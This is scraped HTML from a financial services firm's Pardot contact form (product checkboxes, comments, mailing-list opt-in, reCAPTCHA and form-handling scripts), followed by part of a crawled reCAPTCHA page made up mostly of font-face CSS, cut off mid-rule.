				<span class="value"><span><input type="checkbox" name="1011401_215308pi_1011401_215308_3033590" id="1011401_215308pi_1011401_215308_3033590" value="3033590" onchange="" /><label class="inline" for="1011401_215308pi_1011401_215308_3033590">Apex Connect</label></span><span><input type="checkbox" name="1011401_215308pi_1011401_215308_3033593" id="1011401_215308pi_1011401_215308_3033593" value="3033593" onchange="" /><label class="inline" for="1011401_215308pi_1011401_215308_3033593">Apex Portal</label></span><span><input type="checkbox" name="1011401_215308pi_1011401_215308_3033596" id="1011401_215308pi_1011401_215308_3033596" value="3033596" onchange="" /><label class="inline" for="1011401_215308pi_1011401_215308_3033596">ApeXchange</label></span><span><input type="checkbox" name="1011401_215308pi_1011401_215308_3033599" id="1011401_215308pi_1011401_215308_3033599" value="3033599" onchange="" /><label class="inline" for="1011401_215308pi_1011401_215308_3033599">Clarus Risk</label></span><span><input type="checkbox" name="1011401_215308pi_1011401_215308_3033602" id="1011401_215308pi_1011401_215308_3033602" value="3033602" onchange="" /><label class="inline" for="1011401_215308pi_1011401_215308_3033602">Credit Data Lens</label></span><span><input type="checkbox" name="1011401_215308pi_1011401_215308_3033605" id="1011401_215308pi_1011401_215308_3033605" value="3033605" onchange="" /><label class="inline" for="1011401_215308pi_1011401_215308_3033605">FAC</label></span><span><input type="checkbox" name="1011401_215308pi_1011401_215308_3033608" id="1011401_215308pi_1011401_215308_3033608" value="3033608" onchange="" /><label class="inline" for="1011401_215308pi_1011401_215308_3033608">Invest Now</label></span><span><input type="checkbox" name="1011401_215308pi_1011401_215308_3033611" id="1011401_215308pi_1011401_215308_3033611" value="3033611" onchange="" /><label class="inline" for="1011401_215308pi_1011401_215308_3033611">Paxus</label></span><span><input type="checkbox" name="1011401_215308pi_1011401_215308_3033614" id="1011401_215308pi_1011401_215308_3033614" value="3033614" onchange="" /><label class="inline" for="1011401_215308pi_1011401_215308_3033614">Prometa</label></span><span><input type="checkbox" name="1011401_215308pi_1011401_215308_3033617" id="1011401_215308pi_1011401_215308_3033617" value="3033617" onchange="" /><label class="inline" for="1011401_215308pi_1011401_215308_3033617">Retransform</label></span><span><input type="checkbox" name="1011401_215308pi_1011401_215308_3033620" id="1011401_215308pi_1011401_215308_3033620" value="3033620" onchange="" /><label class="inline" for="1011401_215308pi_1011401_215308_3033620">Risk Monitor</label></span><span><input type="checkbox" name="1011401_215308pi_1011401_215308_3033623" id="1011401_215308pi_1011401_215308_3033623" value="3033623" onchange="" /><label class="inline" for="1011401_215308pi_1011401_215308_3033623">Tempo</label></span><span><input type="checkbox" name="1011401_215308pi_1011401_215308_3033626" id="1011401_215308pi_1011401_215308_3033626" value="3033626" onchange="" /><label class="inline" for="1011401_215308pi_1011401_215308_3033626">Tocan</label></span><span><input type="checkbox" name="1011401_215308pi_1011401_215308_3033629" id="1011401_215308pi_1011401_215308_3033629" value="3033629" onchange="" /><label class="inline" for="1011401_215308pi_1011401_215308_3033629">Board Intelligence</label></span><span><input type="checkbox" name="1011401_215308pi_1011401_215308_3033632" id="1011401_215308pi_1011401_215308_3033632" value="3033632" onchange="" /><label class="inline" for="1011401_215308pi_1011401_215308_3033632">eFront Investment Café</label></span><span><input type="checkbox" name="1011401_215308pi_1011401_215308_3033635" id="1011401_215308pi_1011401_215308_3033635" value="3033635" onchange="" /><label class="inline" for="1011401_215308pi_1011401_215308_3033635">FIS Investran</label></span><span><input type="checkbox" name="1011401_215308pi_1011401_215308_3033638" id="1011401_215308pi_1011401_215308_3033638" value="3033638" onchange="" /><label class="inline" for="1011401_215308pi_1011401_215308_3033638">Yardi</label></span><span><input type="checkbox" name="1011401_215308pi_1011401_215308_3033641" id="1011401_215308pi_1011401_215308_3033641" value="3033641" onchange="" /><label class="inline" for="1011401_215308pi_1011401_215308_3033641">Tokeny</label></span><span><input type="checkbox" name="1011401_215308pi_1011401_215308_3033644" id="1011401_215308pi_1011401_215308_3033644" value="3033644" onchange="" /><label class="inline" for="1011401_215308pi_1011401_215308_3033644">WealthTech</label></span></span>
				
				<span id="error_for_1011401_215308pi_1011401_215308" style="display:none"></span>
    			
			</p>
			
		
			<p class="form-field width-100 comments pd-textarea     ">
				
					<label class="field-label" for="1011401_27105pi_1011401_27105">Comments</label>
				

				<textarea name="1011401_27105pi_1011401_27105" id="1011401_27105pi_1011401_27105" onchange="" cols="40" rows="10" class="standard"></textarea>
				
				<span id="error_for_1011401_27105pi_1011401_27105" style="display:none"></span>
    			
			</p>
			
		
			<p class="form-field width-100 General_Mailing_List pd-checkbox   no-label  ">
				

				<span class="value"><span><input type="checkbox" name="1011401_27108pi_1011401_27108_222150" id="1011401_27108pi_1011401_27108_222150" value="222150" onchange="" /><label class="inline" for="1011401_27108pi_1011401_27108_222150">I would like to stay up to date on new features and releases from Apex</label></span></span>
				
				<span id="error_for_1011401_27108pi_1011401_27108" style="display:none"></span>
    			
			</p>
			
		
			<p class="form-field %%form-field-css-classes%% pd-captcha required hidden   %%form-field-dependency-css%%">
				

				<div class="g-recaptcha" data-sitekey="6LdeKFcdAAAAAA8ieqIc8bHuW-X3fbCAl09z_wJd"></div>
<script type="text/javascript" src="https://www.google.com/recaptcha/enterprise.js">
</script>

				
				<span id="error_for_Recaptchapi_Recaptcha" style="display:none"></span>
    			
			</p>
			
		

		
	<p style="position:absolute; width:190px; left:-9999px; top: -9999px;visibility:hidden;">
		<label for="pi_extra_field">Comments</label>
		<input type="text" name="pi_extra_field" id="pi_extra_field"/>
	</p>
		

		<!-- forces IE5-8 to correctly submit UTF8 content  -->
		<input name="_utf8" type="hidden" value="&#9731;" />

		<p class="submit">
			<input type="submit" accesskey="s" value="Submit" />
		</p>
	<script>
    var form = document.querySelector('form');

    form.addEventListener('submit', function (event) {

        var form = event.target;
        var formData = {};
        // Populate the formData object with valid values entered in the form
        for (var i = 0, len = form.elements.length; i < len; i++) {
            var element = form.elements[i];
            if (
                element.name && element.name.trim() !== '' &&
                element.value && element.value.trim() !== '' &&
                element.type !== 'submit' && element.name !== '_utf8'
            ){
                if (element.type === 'select-one'){
                    for (var j = 0; j < element.children.length; j++){
                        if (element.children[j].getAttribute('value') === element.value){
                            formData[element.name] = element.children[j].innerHTML
                        }
                    }
                }
                else if (((element.type !== 'radio' && element.type !== 'checkbox') || !!element.checked)) {
                    formData[element.name] = element.value;
                }
            }
        }
        console.log(formData);
        window.parent.postMessage({
            target: 'drift.stageFormData',
            formData: formData
        }, '*');

        return false;
    });

</script>



<script type="text/javascript">
//<![CDATA[

	var anchors = document.getElementsByTagName("a");
	for (var i=0; i<anchors.length; i++) {
		var anchor = anchors[i];
		if(anchor.getAttribute("href")&&!anchor.getAttribute("target")) {
			anchor.target = "_top";
		}
	}
		
//]]>
</script>
<input type="hidden" name="hiddenDependentFields" id="hiddenDependentFields" value="" /></form>
<script type="text/javascript">(function(){ pardot.$(document).ready(function(){ (function() {
	var $ = window.pardot.$;
	window.pardot.FormDependencyMap = [{"primary_field_html_id":"1011401_27102pi_1011401_27102","secondary_field_html_id":"1011401_215278pi_1011401_215278","primary_field_value":"Business Services"},{"primary_field_html_id":"1011401_27102pi_1011401_27102","secondary_field_html_id":"1011401_215275pi_1011401_215275","primary_field_value":"Apex Invest"},{"primary_field_html_id":"1011401_27102pi_1011401_27102","secondary_field_html_id":"1011401_215281pi_1011401_215281","primary_field_value":"Capital Markets"},{"primary_field_html_id":"1011401_27102pi_1011401_27102","secondary_field_html_id":"1011401_215284pi_1011401_215284","primary_field_value":"Closed-ended Structures"},{"primary_field_html_id":"1011401_27102pi_1011401_27102","secondary_field_html_id":"1011401_215287pi_1011401_215287","primary_field_value":"Compliance Solutions"},{"primary_field_html_id":"1011401_27102pi_1011401_27102","secondary_field_html_id":"1011401_215290pi_1011401_215290","primary_field_value":"Corporate Solutions"},{"primary_field_html_id":"1011401_27102pi_1011401_27102","secondary_field_html_id":"1011401_215293pi_1011401_215293","primary_field_value":"Digital Assets"},{"primary_field_html_id":"1011401_27102pi_1011401_27102","secondary_field_html_id":"1011401_215296pi_1011401_215296","primary_field_value":"ESG Services"},{"primary_field_html_id":"1011401_27102pi_1011401_27102","secondary_field_html_id":"1011401_215299pi_1011401_215299","primary_field_value":"Family Office Services"},{"primary_field_html_id":"1011401_27102pi_1011401_27102","secondary_field_html_id":"1011401_215302pi_1011401_215302","primary_field_value":"Financial Services"},{"primary_field_html_id":"1011401_27102pi_1011401_27102","secondary_field_html_id":"1011401_215305pi_1011401_215305","primary_field_value":"Open-ended Structures"},{"primary_field_html_id":"1011401_27102pi_1011401_27102","secondary_field_html_id":"1011401_215308pi_1011401_215308","primary_field_value":"Technology Platforms"}];

	$('.form-field-primary input, .form-field-primary select').each(function(index, input) {
		$(input).on('change', window.piAjax.checkForDependentField);
		window.piAjax.checkForDependentField.call(input);
	});
})(); });})();</script>

    <script>
        
        let labels = document.querySelectorAll(".pd-text label, .pd-select label, .pd-textarea label");
        let index = labels.length;
        while (index--) {
            let label = labels.item(index);
            let text = label.textContent;
           // label.parentNode.classList.contains("required") && (text += " *");
            let nextElement = label.nextElementSibling;
            if (nextElement) {
                if (nextElement.tagName == 'SELECT') {
                    nextElement.options[0].text = "-";
                } else {
                    nextElement.setAttribute("placeholder", text);
                }
            }
        }
        // Handle sentence case conversion
            function toSentenceCase(str) {
                return str.replace(/(^\s*\w|[\.\!\?]\s*\w)/g, function(c) {
                    return c.toUpperCase();
                });
            }

            // Update checkbox labels
            document.querySelectorAll('#pardot-form .pd-checkbox label').forEach(element => {
                if (element.textContent.trim()) {
                    element.textContent = toSentenceCase(element.textContent.toLowerCase());
                }
            });

            document.querySelectorAll('#pardot-form p label.field-label').forEach(element => {
                if (element.textContent.trim()) {
                    element.textContent = toSentenceCase(element.textContent.toLowerCase());
                }
            });

            // Set mailing list checkbox default
            const mailingListCheckbox = document.querySelector("#pardot-form .General_Mailing_List input");
            if (mailingListCheckbox) {
                mailingListCheckbox.checked = true;
            }

            // Updated page URL capture for dynamic Pardot field
            const pageUrlField = document.querySelector('.page_url input[type="hidden"]');
            if (pageUrlField) {
                pageUrlField.value = window.location.href;
            }

            // Add a MutationObserver to handle dynamically loaded fields
            const formContainer = document.getElementById('pardot-form');
            if (formContainer) {
                const observer = new MutationObserver(function(mutations) {
                    mutations.forEach(function(mutation) {
                        if (mutation.addedNodes && mutation.addedNodes.length > 0) {
                            const pageUrlField = document.querySelector('.page_url input[type="hidden"]');
                            if (pageUrlField && !pageUrlField.value) {
                                pageUrlField.value = window.location.href;
                            }
                        }
                    });
                });

                observer.observe(formContainer, {
                    childList: true,
                    subtree: true
                });
            }
        
    </script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LdeKFcdAAAAAA8ieqIc8bHuW-X3fbCAl09z_wJd&co=aHR0cHM6Ly9nby5hcGV4Z3JvdXAuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=vt4i3dnq19o5
body_size: 49194
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
